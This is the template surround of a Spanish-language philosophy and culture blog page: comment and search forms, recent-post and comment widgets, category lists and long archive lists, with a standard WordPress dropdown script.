		<div class="nav-previous"><a href="https://www.diegozuluagao.com/2013/03/para-leer-y-pensar/" rel="prev"><span class="meta-nav">&larr;</span> PARA LEER Y PENSAR</a></div>		<div class="nav-next"><a href="https://www.diegozuluagao.com/2013/03/psicologia-y-filosofia/" rel="next">PSICOLOGÍA Y FILOSOFIA <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/03/el-concepto-de-arca-de-noe/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.diegozuluagao.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='369' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¡CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2018/03/pare-de-sufrir/#comment-19692">PARE DE SUFRIR</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2013/01/mas-poemas/#comment-19691">MAS POEMAS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2013/11/articulo-una-sociedad-de-zombis/#comment-19690">ARTICULO UNA SOCIEDAD DE ZOMBIS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/#comment-19689">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/02/crisis-ambiental-y-conocimiento/#comment-19688">CRISIS AMBIENTAL Y CONOCIMIENTO</a></li></ul></aside><aside id="categories-4" class="widget widget_categories"><h1 class="widget-title">Categorías</h1>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://www.diegozuluagao.com/category/derecho/">DERECHO</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.diegozuluagao.com/category/ensayo/">ENSAYO</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.diegozuluagao.com/category/investigacion/">INVESTIGACION</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.diegozuluagao.com/category/pedagogia/">PEDAGOGIA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.diegozuluagao.com/category/pensamiento-latino/">PENSAMIENTO LATINO</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.diegozuluagao.com/category/poesia/">POESIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.diegozuluagao.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="rss-2" class="widget widget_rss"><h1 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://www.diegozuluagao.com"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.diegozuluagao.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.diegozuluagao.com/">Suscribete a mi Blog</a></h1><ul><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento'>La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a><div class="rssSummary">   “La lucha por la dignidad se manifiesta en la                                                                             capacidad de las comunidades para reconstruir      [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura'>CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a><div class="rssSummary">              «El arquitecto, al construir una cosa, está                                                                                   materializando no solo [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=una-sociedad-distopica-con-un-futuro-incierto'>UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a><div class="rssSummary">“Es un concepto reconfortante, saber que hay una peor manera de vivir, especialmente en el reciente clima económico y político incierto” (E. Escalante) Viaje en la máquina del tiempo en una nave capaz de curvar el espacio, para alcanzar los confines de la galaxia, a una velocidad no imaginada por Newton o Einstein. Para regresar [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=historia-y-verdad-no-siempre-es-lo-mismo'>HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a><div class="rssSummary">          “Las leyes callan cuando las armas hablan” (Cicerón)   Nuestras opiniones sufren modificaciones a raíz de lo anotado en la historia como en los algoritmos, una nueva forma de conocer y reconocer la historia como elemento fundante del pensamiento humano, sin embargo, hay fruentes hostiles que la han distorsionado, adecuándola a las [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/entre-la-disciplina-y-el-desarrollo-de-la-superinteligencia/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=entre-la-disciplina-y-el-desarrollo-de-la-superinteligencia'>ENTRE LA DISCIPLINA Y EL DESARROLLO DE LA SUPERINTELIGENCIA</a><div class="rssSummary">   “La soledad es feroz cuando no la elegimos” (Jorge Freire) Nos hemos preguntado alguna vez la razón del por qué unas personas son más inteligentes que otras, o por qué desarrollan sus ideas con vehemencia y tesón, mientras que otros se cansan desde el principio o ante el primer revés retroceden para seguir buscando [&hellip;]</div></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2018/03/pare-de-sufrir/#comment-19692">PARE DE SUFRIR</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2013/01/mas-poemas/#comment-19691">MAS POEMAS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2013/11/articulo-una-sociedad-de-zombis/#comment-19690">ARTICULO UNA SOCIEDAD DE ZOMBIS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/#comment-19689">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/02/crisis-ambiental-y-conocimiento/#comment-19688">CRISIS AMBIENTAL Y CONOCIMIENTO</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¡CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
					</ul>

		</aside><aside id="twitter-follow-9" class="widget widget_twitter-follow"><h1 class="widget-title">Twitter</h1><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button" data-show-count="false" data-size="large">Seguir a @DzuluagaO</a></div></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
